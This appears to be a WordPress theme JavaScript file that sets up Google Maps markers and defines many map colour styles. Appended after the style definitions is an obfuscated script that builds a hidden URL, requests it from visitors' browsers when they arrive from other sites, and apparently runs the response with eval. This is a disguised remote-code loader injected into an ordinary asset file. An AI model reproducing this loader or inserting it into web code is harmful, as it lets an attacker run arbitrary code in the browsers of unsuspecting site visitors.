        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};